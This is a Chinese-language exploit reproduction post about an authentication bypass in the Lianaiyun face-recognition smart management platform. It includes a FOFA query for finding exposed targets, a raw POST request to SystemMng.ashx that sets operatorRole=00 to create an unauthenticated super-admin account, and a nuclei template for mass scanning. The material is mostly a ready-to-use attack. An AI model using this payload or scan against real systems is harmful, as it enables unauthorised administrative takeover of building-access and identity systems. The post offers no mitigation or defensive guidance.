漏洞描述
脸爱云一脸通智慧管理平台1.0.55.0.0.1及其以下版本SystemMng.ashx接口处存在权限绕过漏洞,通过输入00操纵参数operatorRole,导致特权管理不当,未经身份认证的攻击者可以通过此漏洞创建超级管理员账户。
fofa语句
title="欢迎使用脸爱云 一脸通智慧管理平台"漏洞复现
打开网站

构造payload访问
POST /SystemMng.ashx HTTP/1.1
Host:
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:56.0) Gecko/20100101 Firefox/56.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,en-US;q=0.7,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 175
Connection: close
Upgrade-Insecure-Requests: 1
operatorName=changge&operatorPwd=changge&operpassword=changge&operatorRole=00&visible_jh=%e8f%b7%e9%80%89%e6%8b9&visible_dorm=%E8%AF%B7%E9%80%89%E6%8B%A9&funcName=addOperators成功添加用户changge:changge

登录

nuclei批量探测
id: lianaiyun-userinfo
info:
name: 脸爱云任意用户注册漏洞
author: changge
severity: info
description: description
reference:
- https://
tags: tags
requests:
- raw:
- |-
POST /SystemMng.ashx HTTP/1.1
Host: {{Hostname}}
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:56.0) Gecko/20100101 Firefox/56.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,en-US;q=0.7,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 175
Connection: close
Upgrade-Insecure-Requests: 1
operatorName=changge&operatorPwd=changge&operpassword=changge&operatorRole=00&visible_jh=%e8f%b7%e9%80%89%e6%8b9&visible_dorm=%E8%AF%B7%E9%80%89%E6%8B%A9&funcName=addOperators
matchers-condition: and
matchers:
- type: word
part: header
words:
- '200'
- type: status
status:
- 200